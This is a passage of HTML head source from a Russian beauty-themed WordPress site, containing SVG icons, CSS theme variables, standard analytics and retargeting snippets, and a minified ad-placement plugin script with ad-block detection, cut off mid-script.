        <path d="M10 0C4.48566 0 0 4.48566 0 10C0 15.5143 4.48566 20 10 20C15.5143 20 20 15.5143 20 10C20 4.48566 15.5143 0 10 0ZM9.58332 16.6667C8.89402 16.6667 8.33332 16.106 8.33332 15.4167C8.33332 14.7274 8.89402 14.1667 9.58332 14.1667C10.2726 14.1667 10.8333 14.7274 10.8333 15.4167C10.8333 16.106 10.2726 16.6667 9.58332 16.6667ZM10.8333 11.5837V12.9167C10.8333 13.147 10.647 13.3334 10.4166 13.3334H8.75C8.51969 13.3334 8.33332 13.147 8.33332 12.9167V10.8334C8.33332 9.91457 9.08121 9.16668 10 9.16668C10.9188 9.16668 11.6667 8.41879 11.6667 7.5C11.6667 6.58121 10.9188 5.83332 10 5.83332C9.08121 5.83332 8.33332 6.58121 8.33332 7.5V7.91668C8.33332 8.14699 8.14695 8.33336 7.91664 8.33336H6.25C6.01969 8.33336 5.83332 8.14699 5.83332 7.91668V7.5C5.83332 5.20262 7.70262 3.33332 10 3.33332C12.2974 3.33332 14.1667 5.20266 14.1667 7.5C14.1667 9.49953 12.758 11.1939 10.8333 11.5837Z"/>
    </symbol>
    <symbol id="kr-i-arrow-category-link" viewBox="0 0 8 23">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.39465 1.05301C2.14766 0.559027 1.54698 0.358803 1.05301 0.605792C0.559027 0.852781 0.358803 1.45345 0.605792 1.94743L5.38218 11.5002L0.605792 21.053C0.358802 21.547 0.559028 22.1477 1.053 22.3946C1.54698 22.6416 2.14766 22.4414 2.39465 21.9474L7.39465 11.9474C7.53541 11.6659 7.53541 11.3345 7.39465 11.053L2.39465 1.05301Z"/>
    </symbol>
</svg>








<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/font/Montserrat/stylesheet.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/swiper-bundle.min.css" rel="stylesheet"/>
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/jquery.fancybox.min.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/select2.min.css" rel="stylesheet">

<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/style.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/ui.css" rel="stylesheet">
<link href="https://beautyart.pro/info/wp-content/themes/toto-beauty/style.css" rel="stylesheet">


<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery-3.5.1.min.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/swiper-bundle.min.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/scroll-lock.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/lazyload.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/select2.min.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.fancybox.min.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.barrating.min.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.nicescroll.min.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/script.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/ui.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/fn_theme.js?v=1769080045"></script>

<style>

    :root {
        --color-1: #000000; /* Черный Каркас */
        --color-2: #FFB284; /* Желтый Каркас*/
        --color-2-hover: #FFEF5F; /* Желтый при наведении Каркас*/
        --color-3: #FC96A2; /* Фиолетовый Каркас*/
        --color-4: #FFFFFF; /* Белый Каркас*/
        --gradient-1: linear-gradient(270deg, #FFB284 0%, #CF88B6 100%);
        /* Горизонтальный градиент */
        --gradient-2: linear-gradient(180deg, #C39FFA 0%, #F4CAF2 100%); /* Вертикальный градиент */
        --color-text: #2D2D2D; /* Текст */
        --color-title: #000000; /* Заголовки */
        --color-card-text-1: #2D2D2D; /* Темный текст карточек */
        --color-card-text-2: #FFFFFF; /* Светлый текст карточек */
        --color-card-mask: #000000; /* Маска карточек */
        --color-card-bg: #EBEAF7; /* Фон карточек */
        --color-table-bg-top: #FFFDE7; /* Фон шапки таблицы */
        --color-table-bg-odd: #FAFAFD; /* Фон четных строк таблицы и цитаты */
        --color-expert-answer-bg: #352E46; /* Фон ответов экспертов */
        --desctop-nav-link: #FFFFFF; /* Ссылка в десктопном меню */
        --desctop-nav-link-hover: #FFFFFF; /* Ссылка в десктопном меню при наведении */

        --color-ui-link: #9C95D7; /* Цвет ссылок */
        --color-ui-link-hover: #9C95D7; /* Цвет ссылок при наведении */

        --color-ui-sidebar-category-border: #CF88B6;
        --color-ui-sidebar-category-bg: ;
        --color-ui-sidebar-category-link: #CF88B6;
        --color-ui-sidebar-category-link-hover:#CC74AD;
        --color-ui-sidebar-category-counter-border: #5F5F5F;
        --color-ui-sidebar-category-counter-bg: #FFFFFF;
        --color-ui-sidebar-category-counter-text: #CF88B6;

        --color-bg-mobile-panel: #000;

        --color-top-soc-icon: #FFFFFF;
        --color-top-soc-icon-hover: #E1E1E1;



        --letters-mainscreen-main: #FFF;
        --letters-mainscreen-accent: #FFDA5F;
        --letters-mainscreen-text: #2D2D2D;


        --letters-header-main: #FFF;
        --letters-header-accent: #FFDA5F;
        --letters-header-inverse: #2D2D2D;

        /* Слайдер тегов в каталоге */
        --tag-slider-color-text: #2D2D2D;
        --tag-slider-color-bg: #E1DFF3;
        --tag-slider-color-text-hover: #FFF;
        --tag-slider-color-bg-hover: #9C95D7;
    }
</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51796805, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51796805" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-157599409-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-157599409-1');
</script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?169",t.onload=function(){VK.Retargeting.Init("VK-RTRG-1012749-tFM1"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1012749-tFM1" style="position:fixed; left:-999px;" alt=""/></noscript>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new 